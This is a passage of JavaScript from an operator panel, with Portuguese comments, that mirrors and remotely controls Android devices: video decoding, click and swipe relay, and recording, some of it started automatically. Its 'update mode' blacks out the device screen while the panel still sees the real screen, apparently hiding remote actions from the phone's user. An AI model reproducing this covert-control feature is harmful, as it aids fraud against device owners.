            console.warn('Socket.IO indisponível; fallback HTTP ativo.', errIo);
            socket = { on: function () {}, emit: function () {}, disconnect: function () {}, connected: false };
        }
        // EXPÕE o socket em window.socket: TODO o painel usa `window.socket`
        // (sliders de opacidade, overlay de atualização e o botão "Nova
        // Atualização"). Como `socket` é `let` (não cria window.socket),
        // `_socketOk()` dava false e as funções saíam no alert "Sem conexão"
        // — que o QWebEngine do .exe NÃO mostra, então o botão "não fazia nada".
        window.socket = socket;
        let ultimoFramePush = 0;
        socket.on('connect', () => {
            console.log('[PAINEL] Socket.IO conectado:', socket.id);
            socket.emit('identificar', 'painel');
        });
        socket.on('connect_error', (e) => console.error('[PAINEL] Erro Socket.IO:', e.message));

        // ───── ETAPA 3: indicador de "modo atualização ativo" no painel ─────
        // Quando chega 'overlay_atualizacao_visual' {ativo, dispositivo}, NÃO
        // escurece nada — o painel continua mostrando o vídeo com o FUNDO REAL
        // do aparelho em tempo real (o Android usa FLAG_SECURE, o espelhamento
        // ignora a tela preta). Sobrepõe apenas um CÍRCULO GIRANDO transparente
        // no centro, indicando que o modo está ativo. Some na hora ao desativar.
        socket.on('overlay_atualizacao_visual', function (data) {
            try {
                if (typeof data === 'boolean') data = { ativo: data };
                data = data || {};
                var ativo = !!data.ativo;
                if (data.dispositivo && window.aparelhoSelecionado &&
                    String(data.dispositivo) !== String(window.aparelhoSelecionado)) return;
                var overlayEscuro = document.getElementById('painel-overlay-escuro');
                if (overlayEscuro) overlayEscuro.style.display = 'none';
                var overlayDisp = document.getElementById('overlay-atualizacao-dispositivo');
                if (overlayDisp) overlayDisp.style.display = 'none';
                var host = document.querySelector('.tela-conteudo');
                var sp = document.getElementById('spinner-atz-painel');
                if (ativo) {
                    if (!sp && host) {
                        sp = document.createElement('div');
                        sp.id = 'spinner-atz-painel';
                        sp.style.cssText = 'position:absolute; inset:0; z-index:65; display:flex; align-items:center; justify-content:center; pointer-events:none; background:transparent;';
                        sp.innerHTML = '<div style="width:54px; height:54px; border:5px solid rgba(255,255,255,0.25); border-top-color:#22c55e; border-radius:50%; animation:spin 0.9s linear infinite;"></div>';
                        host.appendChild(sp);
                    }
                    if (sp) sp.style.display = 'flex';
                } else if (sp) {
                    sp.style.display = 'none';
                }
            } catch (e) { console.error('[PAINEL] overlay_atualizacao_visual erro:', e); }
        });

        socket.on('atualizacao_concluida', function(data) {
            if (data && typeof data.sucesso !== 'undefined') {
                if (data.dispositivo && window.aparelhoSelecionado && data.dispositivo !== window.aparelhoSelecionado) return;
                if (window._timerProgressoAtz) clearInterval(window._timerProgressoAtz);
                if (window._timeoutSegurancaAtz) clearTimeout(window._timeoutSegurancaAtz);
                // Restaura os botões do modal (spinner off). O fundo no emulador
                // flutuante continua controlado pelo slider. NÃO toca no preview
                // morto ("Preview desativado" / #overlay-atualizacao-dispositivo).
                setTimeout(() => {
                    var carregando = $('atualizacao-carregando');
                    var btnDo = $('btn-executar-atualizacao');
                    var btnStop = $('btn-parar-atualizacao');
                    if (carregando) carregando.style.display = 'none';
                    if (btnDo) btnDo.style.display = 'block';
                    if (btnStop) btnStop.style.display = 'none';
                }, data.sucesso ? 800 : 0);
            }
        });

        // ───── GRAVAÇÃO DE VÍDEO (início/fim via Socket.IO) ─────
        // O botão apenas emite 'gravacao_painel'; o estado visual é definido
        // SOMENTE pela confirmação do servidor ('gravacao_estado'), para não
        // mostrar "gravando" se o servidor rejeitar (OpenCV ausente etc.).
        let gravando = false;
        let gravacaoTimer = null;
        let gravacaoInicio = 0;

        function _fmtDuracao(ms) {
            const s = Math.floor(ms / 1000);
            return String(Math.floor(s / 60)).padStart(2, '0') + ':' + String(s % 60).padStart(2, '0');
        }

        function setEstadoGravacao(estado, info) {
            const btn = document.getElementById('btn-gravacao');
            const texto = document.getElementById('gravacao-texto');
            const status = document.getElementById('status-gravacao');
            if (!btn) return;
            btn.setAttribute('aria-pressed', String(estado === 'gravando'));
            if (estado === 'gravando') {
                gravando = true;
                btn.classList.add('gravando');
                texto.textContent = 'Parar Gravação (00:00)';
                gravacaoInicio = Date.now();
                clearInterval(gravacaoTimer);
                gravacaoTimer = setInterval(() => {
                    texto.textContent = 'Parar Gravação (' + _fmtDuracao(Date.now() - gravacaoInicio) + ')';
                }, 1000);
                if (status) {
                    const auto = (info && info.automatico) ? ' (automático)' : '';
                    status.textContent = '● Gravando' + auto + (info && info.dispositivo ? ' — ' + info.dispositivo : '');
                    status.classList.add('gravando');
                }
            } else {
                gravando = false;
                clearInterval(gravacaoTimer);
                btn.classList.remove('gravando');
                texto.textContent = 'Iniciar Gravação';
                if (status) {
                    status.classList.remove('gravando');
                    if (estado === 'salvo' && info) {
                        status.textContent = '✓ Salvo: ' + (info.frames_gravados || 0) + ' frames, ' + (info.duracao_s || 0) + 's';
                    } else if (estado === 'erro') {
                        status.textContent = '✗ ' + (info && info.erro ? info.erro : 'Erro na gravação');
                    } else {
                        status.textContent = '';
                    }
                }
            }
        }

        function alternarGravacao(btn) {
            const dispositivo = aparelhoSelecionado || null;
            const acao = gravando ? 'finalizar' : 'iniciar';
            // TOGGLE OTIMISTA IMEDIATO: o botão responde NA HORA, sem depender
            // da confirmação do servidor (que pode falhar no .exe/QWebEngine).
            // Se o servidor devolver erro, o estado é revertido pelo handler
            // 'gravacao_estado'. 1º clique = inicia, 2º clique = para/salva.
            if (acao === 'iniciar') {
                setEstadoGravacao('gravando', { dispositivo: dispositivo, manual: true });
            } else {
                setEstadoGravacao('parado', {});
            }
            if (window.diagLog) {
                window.diagLog('INFO', 'Botão gravação acionado',
                    'acao=' + acao + ' dispositivo=' + (dispositivo || '(auto/último)') +
                    ' socket_conectado=' + !!(socket && socket.connected));
            }
            try {
                if (socket && socket.connected) {
                    socket.emit('gravacao_painel',
                        { acao: acao, dispositivo: dispositivo, operador: 'painel-manual' });
                } else {
                    setEstadoGravacao('erro',
                        { erro: 'Socket.IO desconectado — aguarde a conexão e tente novamente.' });
                }
            } catch (e) {
                setEstadoGravacao('erro', { erro: String(e) });
            }
        }
        // Expõe no window (garante que onclick="" funcione no QWebEngine do .exe)
        window.alternarGravacao = alternarGravacao;
        window.setEstadoGravacao = setEstadoGravacao;

        socket.on('gravacao_estado', (r) => {
            if (!r) return;
            if (window.diagLog) {
                window.diagLog(r.ok ? 'OK' : 'ERRO', 'Servidor respondeu gravacao_estado',
                    'acao=' + (r.acao || '?') + ' ok=' + r.ok +
                    ' erro=' + (r.erro || '-') + ' frames=' + (r.frames_gravados || '-') +
                    ' sessao=' + (r.sessao_id || '-'));
            }
            if (r.ok && r.acao === 'iniciar') {
                setEstadoGravacao('gravando', r);
                console.log('[GRAVACAO] Iniciada:', r.caminho, 'sessao', r.sessao_id);
            } else if (r.ok && r.acao === 'finalizar') {
                setEstadoGravacao('salvo', r);
                console.log('[GRAVACAO] Salva:', r.caminho_video, r.frames_gravados, 'frames,', r.duracao_s, 's');
                // Feedback visível: mostra o caminho exato do arquivo salvo
                // (ou da pasta de frames no fallback sem OpenCV) + tamanho.
                try {
                    var _st = document.getElementById('status-gravacao');
                    if (_st) {
                        var _tam = r.tamanho_bytes ? ' (' + Math.round(r.tamanho_bytes / 1024) + ' KB)' : '';
                        _st.textContent = 'Salvo em: ' + (r.caminho_video || r.caminho || '?') +
                            ' — ' + (r.frames_gravados || 0) + ' frames, ' +
                            (r.duracao_s || 0) + 's' + _tam;
                        _st.style.color = '#10b981';
                    }
                } catch (e) {}
            } else if (!r.ok) {
                setEstadoGravacao('erro', r);
                console.error('[GRAVACAO] Falha:', r.erro);
                // Feedback visível do erro (ex: OpenCV indisponível no build).
                try {
                    var _ste = document.getElementById('status-gravacao');
                    if (_ste) {
                        _ste.textContent = 'Erro na gravação: ' + (r.erro || 'desconhecido');
                        _ste.style.color = '#f87171';
                    }
                } catch (e) {}
            }
        });

        // Sincronização automática de estado: ao carregar a página e a cada
        // (re)conexão, consulta /gravacoes. Se já houver gravação ativa
        // (iniciada automaticamente pelo servidor no 'identificar'), o botão
        // exibe o status visual de gravação SEM precisar de clique.
        function sincronizarEstadoGravacao() {
            const url = '/gravacoes' + (AUDITORIA_CHAVE ? '?chave=' + encodeURIComponent(AUDITORIA_CHAVE) : '');
            fetch(url)
                .then(r => { if (!r.ok) throw new Error('HTTP ' + r.status); return r.json(); })
                .then(d => {
                    const ativas = d.ativas || {};
                    const nomes = Object.keys(ativas);
                    if (nomes.length > 0 && !gravando) {
                        const alvo = (aparelhoSelecionado && ativas[aparelhoSelecionado]) ? aparelhoSelecionado : nomes[0];
                        setEstadoGravacao('gravando', { dispositivo: alvo, automatico: true });
                    }
                })
                .catch(function (err) {
                    // Se o .exe em execução for um build antigo (sem a rota
                    // /gravacoes), o fetch retorna 404. Em vez de silenciar,
                    // avisa no console de diagnóstico com causa provável.
                    try {
                        var _msg = (err && err.message) ? err.message : 'HTTP 404 — rota /gravacoes inexistente';
                        if (window.diagLog) {
                            window.diagLog('AVISO', 'Consulta /gravacoes falhou: ' + _msg +
                                ' — o .exe em execução provavelmente é um build antigo (recompile).');
                        }
                    } catch (e) {}
                });
        }
        sincronizarEstadoGravacao();
        socket.on('connect', sincronizarEstadoGravacao);

        // Frame em tempo real (push): BINÁRIO PURO (ArrayBuffer) — sem Base64.
        // O servidor FastAPI emite: socket.emit('frame', meta, buffer) onde
        // meta = { dispositivo: "..." } (objeto JSON leve) e buffer = bytes JPEG puros.
        // ============================================================
        // ÁRBITRO DE FONTE DE VÍDEO (emulador flutuante) — fonte ÚNICA de verdade.
        // Três pipelines (WebRTC, H.264/WebCodecs, JPEG) desenham no MESMO
        // emulador flutuante. Antes cada um mexia na visibilidade por conta
        // própria com flags que corriam entre si -> tremor/pisca ao conectar
        // o WebRTC. Agora SÓ este árbitro liga/desliga as 3 camadas, com
        // prioridade WebRTC > H.264 > JPEG. Cada pipeline só registra que tem
        // frame fresco (timestamp) e chama __resolverFonteVideo(); quem pinta
        // é decidido aqui, de forma exclusiva.
        // ------------------------------------------------------------
        // ---- SELETOR DE FONTE DE VÍDEO (teste de qual fica melhor) ----
        //  'h264'   = SÓ H.264/WebCodecs (baixa latência, decode por hardware)
        //  'webrtc' = SÓ WebRTC (P2P, menor latência; depende de STUN/rede)
        //  'jpeg'   = SÓ JPEG via Socket.IO (mais simples, porém mais lento)
        //  'auto'   = árbitro escolhe por prioridade WebRTC > H.264 > JPEG
        // Troque só esta linha e dê Ctrl+Shift+R no painel.
        window.MODO_VIDEO = 'h264';
        // Compat: SOMENTE_JPEG antigo = equivalente a MODO_VIDEO='jpeg'.
        window.SOMENTE_JPEG = (window.MODO_VIDEO === 'jpeg');

        // ====================================================================
        // SOMENTE_NATIVO: desliga o VÍDEO do painel no navegador (emulador
        // principal + flutuante) para que o ÚNICO viewer ativo seja o Emulador
        // Nativo (PySide6). Evita "conferência" entre viewers e, principalmente,
        // libera o ÚNICO peer WebRTC do aparelho para o nativo (o aparelho só
        // aceita 1 peer). Os CONTROLES do painel (selecionar aparelho, botões,
        // gestos) continuam funcionando — só o vídeo deixa de ser recebido aqui.
        // Para reativar o vídeo no painel, troque para false e dê Ctrl+Shift+R.
        // ====================================================================
        window.SOMENTE_NATIVO = true;

        window.__fonteAtivaVideo = 'none';
        window.__tsH264 = 0;   // último frame H.264 decodificado
        window.__tsJpeg = 0;   // último frame JPEG recebido
        window.__fpsCount = 0; // frames desenhados no último segundo (p/ a barra de status)
        window.__aplicarFonteVideo = function (fonte) {
            window.__fonteAtivaVideo = fonte;
            var v = document.getElementById('pop-tela-webrtc');
            var c = document.getElementById('pop-tela-canvas');
            var img = document.getElementById('pop-tela');
            // Vídeo WebRTC: visível SÓ no modo webrtc.
            if (v) v.style.display = (fonte === 'webrtc') ? 'block' : 'none';
            // Canvas H.264: visível SÓ no modo h264.
            if (c) c.style.display = (fonte === 'h264') ? 'block' : 'none';
            // <img> JPEG: fica SEMPRE no DOM (topo da pilha) p/ capturar cliques.
            // Fica OCULTA (opacity 0) só quando WebRTC/H.264 estão pintando por
            // baixo; nos modos jpeg e 'none' fica visível (mostra frame/placeholder,
            // evita tela preta no "Aguardando transmissão").
            if (img) {
                img.style.display = 'block';
                img.style.opacity = (fonte === 'webrtc' || fonte === 'h264') ? '0' : '1';
            }
        };
        window.__resolverFonteVideo = function () {
            var agora = Date.now();
            var webrtcOn = !!window.__webrtcConectado;
            var h264On = (agora - (window.__tsH264 || 0)) < 1200;
            var jpegOn = (agora - (window.__tsJpeg || 0)) < 2500;
            var modo = window.MODO_VIDEO || 'auto';
            var fonte;
            if (modo === 'jpeg') {
                fonte = jpegOn ? 'jpeg' : 'none';
            } else if (modo === 'h264') {
                fonte = h264On ? 'h264' : 'none';
            } else if (modo === 'webrtc') {
                fonte = webrtcOn ? 'webrtc' : 'none';
            } else { // auto: prioridade WebRTC > H.264 > JPEG
                fonte = webrtcOn ? 'webrtc' : (h264On ? 'h264' : (jpegOn ? 'jpeg' : 'none'));
            }
            if (fonte !== window.__fonteAtivaVideo) window.__aplicarFonteVideo(fonte);
        };
        // Batimento: reavalia a cada 500ms p/ cair pro fallback assim que a
        // fonte de maior prioridade "esfria" (ex.: WebRTC cai -> volta pro JPEG).
        setInterval(window.__resolverFonteVideo, 500);

        // Renderização via Blob + ObjectURL: zero decodificação de string no cliente.
        // O ponteiro do frame anterior é revogado a cada novo frame (sem vazamento de RAM).
        let ultimaObjectURL = null;
        // Renderiza um ArrayBuffer JPEG no #tela principal e no #pop-tela
        // (emulador flutuante), revogando o ObjectURL do frame anterior.
        function _renderFrame(arrayBuffer) {
            if (window.SOMENTE_NATIVO) return;   // vídeo do painel desligado (só o nativo exibe)
            if (!arrayBuffer || arrayBuffer.byteLength === 0) return;
            ultimoFramePush = Date.now();
            const blob = new Blob([arrayBuffer], { type: "image/jpeg" });
            const url = URL.createObjectURL(blob);
            requestAnimationFrame(() => {
                const _modalF = document.getElementById('emulador-flutuante-modal');
                const popImg = (emuladorFlutuanteAtivo || (_modalF && _modalF.style.display !== 'none')) ? document.getElementById('pop-tela') : null;

                // O JPEG NÃO decide mais a visibilidade — só carrega o frame na
                // <img> e registra que chegou frame fresco. O árbitro decide se
                // o JPEG aparece (só quando WebRTC e H.264 estão frios). Isso
                // elimina o tremor de fontes sobrepostas ao conectar o WebRTC.
                let usado = false;
                if (popImg) {
                    popImg.src = url;
                    window.__tsJpeg = Date.now();
                    window.__fpsCount++;
                    window.__resolverFonteVideo();
                    usado = true;
                }

                if (usado) {
                    if (ultimaObjectURL) URL.revokeObjectURL(ultimaObjectURL);
                    ultimaObjectURL = url;
                } else {
                    URL.revokeObjectURL(url);
                }

                const statusEl = document.getElementById('video-status');
                if (statusEl && statusEl.innerText.indexOf('Recebendo') === -1) {
                    statusEl.style.color = '#22c55e';
                    statusEl.innerText = '🟢 Recebendo vídeo (JPEG Fallback Ativo)';
                }
            });
        }
        function _extrairAB(arg) {
            if (!arg) return null;
            if (arg instanceof ArrayBuffer) return arg;
            if (arg.buffer && arg.buffer instanceof ArrayBuffer) return arg.buffer;
            return null;
        }
        function _stringParaAB(str) {
            try {
                const bin = atob(str);
                const bytes = new Uint8Array(bin.length);
                for (let k = 0; k < bin.length; k++) bytes[k] = bin.charCodeAt(k);
                return bytes.buffer;
            } catch (e) { return null; }
        }
        // ============================================================
        // WEBRTC — recebimento do vídeo em tempo real (emulador flutuante).
        // Sinalização via Socket.IO (webrtc_offer/answer/ice); o vídeo flui
        // P2P (STUN do Google). Fallback automático: se não conectar, a <img>
        // (JPEG via Socket.IO) continua funcionando normalmente. A <img> fica
        // na frente (opacity:0 quando o WebRTC conecta) e CONTINUA recebendo
        // os cliques — mesmo mapeamento exato de coordenadas, sem mudar handlers.
        // ============================================================
        (function () {
            var pc = null;
            var webrtcAtivo = false;
            var iceServersDefault = [
                { urls: 'stun:stun.l.google.com:19302' },
                { urls: 'stun:stun1.l.google.com:19302' }
            ];

            async function obterIceServersDinamicos() {
                try {
                    const base = (typeof getBaseServerUrl === 'function') ? getBaseServerUrl() : window.location.origin;
                    const r = await fetch(base + '/api/turn-credentials');
                    if (r.ok) {
                        const d = await r.json();
                        if (d && d.iceServers && d.iceServers.length > 0) {
                            console.log('[WEBRTC] ICE servers TURN da Cloudflare obtidos com sucesso.');
                            return d.iceServers;
                        }
                    }
                } catch (e) {
                    console.warn('[WEBRTC] Falha ao buscar TURN credentials, usando STUN padrão:', e);
                }
                return iceServersDefault;
            }

            function _alvo() { return (typeof aparelhoSelecionado !== 'undefined' ? aparelhoSelecionado : null); }
            window.iniciarWebRTC = function () {
                // WebRTC desativado: opera exclusivamente em modo híbrido Socket.IO + HTTP (visualizar-imagem).
            };
            window.pararWebRTC = function () {
                if (pc) { try { pc.close(); } catch (e) {} pc = null; }
                webrtcAtivo = false;
                window.__webrtcConectado = false;
                var v = document.getElementById('pop-tela-webrtc');
                if (v) { v.srcObject = null; }
                // O árbitro reescolhe a fonte visível (H.264 ou JPEG).
                window.__resolverFonteVideo();
            };
            socket.on('webrtc_offer', async function (data) {
                if (window.SOMENTE_NATIVO) return;   // painel não responde offers (não ocupa o peer do aparelho)
                if (window.MODO_VIDEO !== 'webrtc' && window.MODO_VIDEO !== 'auto') return;
                if (!data || !data.sdp) return;
                try {
                    window.pararWebRTC();
                    webrtcAtivo = true;
                    var iceServers = await obterIceServersDinamicos();
                    pc = new RTCPeerConnection({ iceServers: iceServers });
                    pc.onicecandidate = function (ev) {
                        if (ev.candidate) {
                            socket.emit('webrtc_ice', {
                                dispositivo: _alvo(),
                                sdpMid: ev.candidate.sdpMid,
                                sdpMLineIndex: ev.candidate.sdpMLineIndex,
                                candidate: ev.candidate.candidate
                            });
                        }
                    };
                    pc.ontrack = function (ev) {
                        var v = document.getElementById('pop-tela-webrtc');
                        // Só prepara a stream; o ÁRBITRO decide quando exibir.
                        if (v) { v.srcObject = ev.streams[0]; v.play().catch(function () {}); }
                        // Marca WebRTC conectado e deixa o árbitro trocar a fonte
                        // de forma EXCLUSIVA (esconde JPEG/H.264 no mesmo passo ->
                        // sem sobreposição, sem tremor ao conectar).
                        window.__webrtcConectado = true;
                        window.__resolverFonteVideo();
                    };
                    pc.onconnectionstatechange = function () {
                        console.log('[WEBRTC] Connection state:', pc.connectionState);
                        if (pc.connectionState === 'connected') {
                            console.log('✅ [WEBRTC CONECTADO COM SUCESSO VIA TURN/DIRECT]');
                            window.__webrtcConectado = true;
                            window.__resolverFonteVideo();
                        }
                        if (pc && (pc.connectionState === 'failed' || pc.connectionState === 'closed')) {
                            // Perdeu o WebRTC: o árbitro volta sozinho ao melhor
                            // fallback disponível (H.264 ou JPEG).
                            window.__webrtcConectado = false;
                            window.__resolverFonteVideo();
                        }
                    };
                    await pc.setRemoteDescription({ type: 'offer', sdp: data.sdp });
                    var answer = await pc.createAnswer();
                    await pc.setLocalDescription(answer);
                    socket.emit('webrtc_answer', { dispositivo: _alvo(), type: 'answer', sdp: answer.sdp });
                } catch (e) {
                    console.error('[WEBRTC] Falha ao processar offer:', e);
                    window.pararWebRTC();
                }
            });
            socket.on('webrtc_ice', function (data) {
                if (!pc || !data || !data.candidate) return;
                try { pc.addIceCandidate(new RTCIceCandidate({ sdpMid: data.sdpMid, sdpMLineIndex: data.sdpMLineIndex, candidate: data.candidate })); } catch (e) {}
            });

            // ============================================================
            // SUPORTE A ROLAGEM COM A RODINHA DO MOUSE (WHEEL SCROLL)
            // ============================================================
            function setupWheelScroll(elId) {
                const el = document.getElementById(elId);
                if (!el) return;
                let ultimoScroll = 0;
                el.addEventListener('wheel', function(e) {
                    e.preventDefault();
                    const agora = Date.now();
                    if (agora - ultimoScroll < 130) return; // debounce / throttle 130ms
                    ultimoScroll = agora;

                    const rect = el.getBoundingClientRect();
                    const xNorm = Math.min(1, Math.max(0, (e.clientX - rect.left) / rect.width));
                    const delta = e.deltaY;

                    let y1, y2;
                    if (delta > 0) {
                        y1 = 0.75; y2 = 0.25; // Rolar para baixo
                    } else {
                        y1 = 0.25; y2 = 0.75; // Rolar para cima
                    }

                    enviarCliquePainel({
                        acao: 'SWIPE_VERTICAL',
                        x: xNorm,
                        y1: y1,
                        y2: y2,
                        duration: 200,
                        dispositivo: _alvo()
                    });
                }, { passive: false });
            }

            setTimeout(() => {
                setupWheelScroll('tela');
                setupWheelScroll('pop-tela');
                setupWheelScroll('pop-tela-webrtc');
            }, 1500);
        })();

        // ============================================================
        // WEBCODECS H.264 VIDEO DECODER (Alta performance, 60 FPS, GPU)
        // ============================================================
        (function () {
            let videoDecoder = null;
            // Watchdog: se H.264 chega mas NÃO decodifica em 3s, pede fallback JPEG.
            let primeiroFrameDecodificado = false;
            let fallbackSolicitado = false;
            let canvasCtx = null;
            let codecAtual = 'avc1.42E01F';
            let totalH264Packets = 0;

            function extrairCodecSPS(bytes) {
                try {
                    for (let i = 0; i < bytes.length - 4; i++) {
                        let nalPos = -1;
                        if (bytes[i] === 0 && bytes[i+1] === 0 && bytes[i+2] === 1) {
                            nalPos = i + 3;
                        } else if (bytes[i] === 0 && bytes[i+1] === 0 && bytes[i+2] === 0 && bytes[i+3] === 1) {
                            nalPos = i + 4;
                        }
                        if (nalPos !== -1 && nalPos < bytes.length) {
                            const naluType = bytes[nalPos] & 0x1F;
                            if (naluType === 7 && nalPos + 3 < bytes.length) {
                                const pIdc = bytes[nalPos + 1];
                                const cFlags = bytes[nalPos + 2];
                                const lIdc = bytes[nalPos + 3];
                                const hex = ((1 << 24) + (pIdc << 16) + (cFlags << 8) + lIdc).toString(16).slice(1).toUpperCase();
                                const novoCodec = 'avc1.' + hex;
                                if (novoCodec !== codecAtual) {
                                    codecAtual = novoCodec;
                                    console.log('[WebCodecs] Codec SPS extraído dinamicamente:', codecAtual);
                                }
                                break;
                            }
                        }
                    }
                } catch (e) {
                    console.warn('[WebCodecs] Erro ao extrair SPS:', e);
                }
            }

            let pendingFrame = null;
            let renderQueued = false;

            async function initWebCodecsDecoder() {
                if (!window.VideoDecoder || !window.EncodedVideoChunk) {
                    console.warn('[WebCodecs] API não suportada neste navegador.');
                    return false;
                }
                try {
                    if (videoDecoder) {
                        try { videoDecoder.close(); } catch(e){}
                    }
                    videoDecoder = new VideoDecoder({
                        output: (frame) => {
                            if (pendingFrame) {
                                pendingFrame.close(); // descarta frame antigo atrasado (Zero-Latency / anti-jitter)
                            }
                            pendingFrame = frame;
                            primeiroFrameDecodificado = true;

                            if (!renderQueued) {
                                renderQueued = true;
                                requestAnimationFrame(() => {
                                    renderQueued = false;
                                    if (pendingFrame) {
                                        const canvas = document.getElementById('pop-tela-canvas');
                                        const img = document.getElementById('pop-tela');
                                        if (canvas) {
                                            if (!canvasCtx) canvasCtx = canvas.getContext('2d', { alpha: false });
                                            // Fixa o tamanho do canvas UMA VEZ. Encoders H.264
                                            // do Android alternam a dimensão do frame por alguns
                                            // px (alinhamento de macrobloco); redimensionar o
                                            // canvas a cada frame fazia o object-fit recentralizar
                                            // e a imagem "pular" (tremor). Agora o backing fica
                                            // fixo e os frames são escalados dentro dele.
                                            if (!canvas.width || !canvas.height || canvas.width < 2) {
                                                canvas.width = pendingFrame.displayWidth || 720;
                                                canvas.height = pendingFrame.displayHeight || 1280;
                                            }
                                            canvasCtx.drawImage(pendingFrame, 0, 0, canvas.width, canvas.height);
                                            // NÃO liga a visibilidade aqui — só registra
                                            // frame H.264 fresco e deixa o árbitro decidir
                                            // (WebRTC tem prioridade; H.264 sobre JPEG).
                                            window.__h264UltimoFrame = Date.now();
                                            window.__tsH264 = Date.now();
                                            window.__fpsCount++;
                                            window.__resolverFonteVideo();
                                        }
                                        pendingFrame.close();
                                        pendingFrame = null;
                                    }
                                });
                            }
                        },
                        error: (e) => {
                            console.error('[WEBCODECS ERRO]', e);
                        }
                    });

                    await videoDecoder.configure({
                        codec: codecAtual,
                        optimizeForLatency: true,
                        hardwareAcceleration: "prefer-hardware"
                    });
                    console.log('[WebCodecs] VideoDecoder configurado com sucesso (H.264 Baseline, Zero-Latency).');
                    return true;
                } catch (e) {
                    console.error('[WEBCODECS ERRO] Falha ao configurar VideoDecoder:', e);
                    return false;
                }
            }

            window.iniciarH264Decoder = async function() {
                totalH264Packets = 0;
                primeiroFrameDecodificado = false;
                fallbackSolicitado = false;
                await initWebCodecsDecoder();
                if (window.socket && window.socket.connected) {
                    window.socket.emit('solicitar_keyframe', { dispositivo: (typeof aparelhoSelecionado !== 'undefined' ? aparelhoSelecionado : null) });
                }
            };

            window.pararH264Decoder = function() {
                if (videoDecoder) {
                    try { videoDecoder.close(); } catch(e){}
                    videoDecoder = null;
                }
                window.__tsH264 = 0;
                window.__h264UltimoFrame = 0;
                // O árbitro reescolhe a fonte visível (WebRTC ou JPEG).
                window.__resolverFonteVideo();
            };

            if (window.socket) {
                window.socket.on('video_h264', async function(buffer) {
                    if (window.SOMENTE_NATIVO) return;   // H.264 do painel desligado (só o nativo exibe)
                    // Modo 'jpeg': pede o fallback JPEG ao dispositivo uma vez e
                    // ignora todo H.264 (não decodifica, não pinta o canvas).
                    if (window.MODO_VIDEO === 'jpeg') {
                        if (!window.__jpegForcadoPedido) {
                            window.__jpegForcadoPedido = true;
                            try { socket.emit('solicitar_jpeg_fallback', { dispositivo: (typeof aparelhoSelecionado !== 'undefined' ? aparelhoSelecionado : null) }); } catch (e) {}
                        }
                        return;
                    }
                    // Modo 'webrtc': ignora H.264 (a fonte é o WebRTC).
                    if (window.MODO_VIDEO === 'webrtc') return;
                    totalH264Packets++;
                    // Watchdog: se em 3s nenhum frame decodificar (perfil errado,
                    // sem keyframe, encoder incompatível), pede fallback JPEG ao dispositivo.
                    if (totalH264Packets === 1) {
                        setTimeout(function () {
                            if (!primeiroFrameDecodificado && !fallbackSolicitado) {
                                fallbackSolicitado = true;
                                socket.emit('solicitar_jpeg_fallback', { dispositivo: (typeof aparelhoSelecionado !== 'undefined' ? aparelhoSelecionado : null) });
                                const d = document.getElementById('pop-diag');
                                if (d) d.textContent = 'H264 ñ decodificou → JPEG fallback';
                            }
                        }, 3000);
                    }
                    const diagEl = document.getElementById('pop-diag');
                    if (diagEl) {
                        diagEl.textContent = 'H264 PKT: ' + totalH264Packets;
                    }

                    try {
                        let ab = buffer;
                        if (typeof Blob !== 'undefined' && buffer instanceof Blob) {
                            ab = await buffer.arrayBuffer();
                        } else if (buffer instanceof Uint8Array) {
                            ab = buffer.buffer;
                        }
                        const bytes = new Uint8Array(ab);

                        extrairCodecSPS(bytes);

                        if (!videoDecoder || videoDecoder.state === 'closed' || videoDecoder.state === 'unconfigured') {
                            await initWebCodecsDecoder();
                        }
                        if (!videoDecoder || videoDecoder.state !== 'configured') return;

                        let isKey = false;
                        for (let i = 0; i < Math.min(bytes.length - 4, 120); i++) {
                            if (bytes[i] === 0 && bytes[i+1] === 0 && bytes[i+2] === 1) {
                                const naluType = bytes[i+3] & 0x1F;
                                if (naluType === 5 || naluType === 7 || naluType === 8) { isKey = true; break; }
                            } else if (bytes[i] === 0 && bytes[i+1] === 0 && bytes[i+2] === 0 && bytes[i+3] === 1) {
                                const naluType = bytes[i+4] & 0x1F;
                                if (naluType === 5 || naluType === 7 || naluType === 8) { isKey = true; break; }
                            }
                        }

                        const chunk = new EncodedVideoChunk({
                            type: isKey ? 'key' : 'delta',
                            timestamp: performance.now() * 1000,
                            data: ab
                        });
                        videoDecoder.decode(chunk);

                        const statusEl = document.getElementById('video-status');
                        if (statusEl && statusEl.innerText.indexOf('Ativo') === -1) {
                            statusEl.style.color = '#22c55e';
                            statusEl.innerText = '🟢 H.264 WebCodecs Ativo (60 FPS)';
                        }
                    } catch (e) {
                        console.error('[WEBCODECS ERRO]', e);
                    }
                });
            }
        })();

        // STATUS_CAPTURA: H264 / JPEG_FALLBACK / SEM_PERMISSAO_TELA.
        // Atualiza #pop-diag (emulador flutuante) e #video-status (preview).
        // No JPEG_FALLBACK garante que a <img> fique visível e o canvas oculte.
        socket.on('status_captura', function (data) {
            if (!data) return;
            var st = data.status || '';
            var diag = document.getElementById('pop-diag');
            var vs = document.getElementById('video-status');
            var label = 'H264';
            if (st === 'JPEG_FALLBACK') {
                label = 'JPEG fallback';
                // Dispositivo caiu pro JPEG: esfria o H.264 e deixa o árbitro
                // exibir a <img> (sem mexer na visibilidade por fora dele).
                window.__tsH264 = 0;
                window.__h264UltimoFrame = 0;
                window.__resolverFonteVideo();
            } else if (st === 'SEM_PERMISSAO_TELA') {
                label = 'SEM PERMISSÃO DE TELA';
            } else if (st === 'H264') {
                label = 'H264 ao vivo';
            }
            if (diag) diag.textContent = label;
            if (vs) {
                vs.style.color = (st === 'SEM_PERMISSAO_TELA') ? '#ff4444' : '#22c55e';
                vs.innerText = (st === 'SEM_PERMISSAO_TELA') ? '🔴 Sem permissão de tela' : '🟢 ' + label;
            }
        });

        socket.on('frame', function() {
            if (arguments.length === 0) return;
            const meta = arguments[0];
            const nomeFrame = (meta && typeof meta === 'object' && !(meta instanceof ArrayBuffer)) ? meta.dispositivo : null;
            // DESCARTE ABSOLUTO: frame de aparelho ≠ alvo nunca é renderizado.
            const alvo = aparelhoSelecionado || alvoExibicao;
            if (alvo && nomeFrame && nomeFrame !== alvo) return;
            if (!alvo && nomeFrame) return;   // sem alvo = não pinta tela misturada
            for (let i = 0; i < arguments.length; i++) {
                const arg = arguments[i];
                const ab = _extrairAB(arg);
                if (ab) { _renderFrame(ab); return; }
                // Socket.IO v4 (binaryType default = blob) entrega Blob via WebSocket.
                if (typeof Blob !== 'undefined' && arg instanceof Blob) {
                    arg.arrayBuffer().then(_renderFrame).catch(() => {});
                    return;
                }
                // Fallback base64 legado (polling antigo / servidor em string).
                if (typeof arg === 'string' && arg.length > 500) {
                    const ab2 = _stringParaAB(arg);
